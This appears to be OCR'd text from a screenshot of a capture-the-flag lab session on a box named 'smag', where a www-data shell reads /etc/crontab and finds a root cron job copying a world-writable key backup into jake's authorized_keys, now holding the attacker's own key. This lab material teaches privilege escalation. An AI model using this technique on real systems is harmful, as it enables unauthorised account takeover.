 kali@kl21: ~/Downloads
kali@kl21: ~/Downloads 173x41
user.txt
www-data@smag:/var/www/development.smag.thm$ ls /home/jake/user.txt
ls /home/jake/user.txt
/home/jake/user.txt
www-data@smag:/var/www/development.smag.thm$ cat /home/jake/user.txt
cat /home/jake/user.txt
cat: /home/jake/user.txt: Permission denied
www-data@smag:/var/www/development.smag.thm$ cat /etc/crontab
cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user  command
17 *    * * *   root    cd / && run-parts --report /etc/cron.hourly
25 6    * * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6    * * 7   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6    1 * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
*  *    * * *   root    /bin/cat /opt/.backups/jake_id_rsa.pub.backup > /home/jake/.ssh/authorized_keys
#
www-data@smag:/var/www/development.smag.thm$ ls -l /opt/.backups/jake_id_rsa.pub.backup
<lopment.smag.thm$ ls -l /opt/.backups/jake_id_rsa.pub.backup
-rw-rw-rw- 1 root root 563 Jun 19 08:44 /opt/.backups/jake_id_rsa.pub.backup
www-data@smag:/var/www/development.smag.thm$ cd /opt/.backups
cd /opt/.backups
www-data@smag:/opt/.backups$ ls -l
ls -l
total 4
-rw-rw-rw- 1 root root 563 Jun 19 08:44 jake_id_rsa.pub.backup
www-data@smag:/opt/.backups$ cat jake_id_rsa.pub.backup
cat jake_id_rsa.pub.backup
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCVdAs9UU2PmEoXaD9bREwjlL4dZINtX06FhHqjbA/MSjArjtmxu/EtVB/dMyO+o0nDX3ZLpanKsHvVl/SoRdvqEXjblMRVTSbnm4U2mG1Nucy/Gr40THrPf7l7SqD+DcTLxzR+X
8ddS/5M6PukQYLhXzdYErb8JY+TdeAMU2QqSxmpGVUm/XjdhhTSogqiW5b5BeuEvCzQ0T+QdzIdc0hE1AgdVl9OkVTTyD7aP+e8ED5A3I14ETpm9cz2khzv2rRrhFua8jQ7PKkAO61XFGu0dmoWGjju9j6S3hwdy/zIbFxZcdmR75
66TFsO0xTINukzEzu4KUMPQihoZH9UnE= kali@kl21
www-data@smag:/opt/.backups$
Burp Suite Community E...
Reverse Shell Cheat She...
kali@kl21: ~/Downloads
mem
swap
2:02
12:17 PM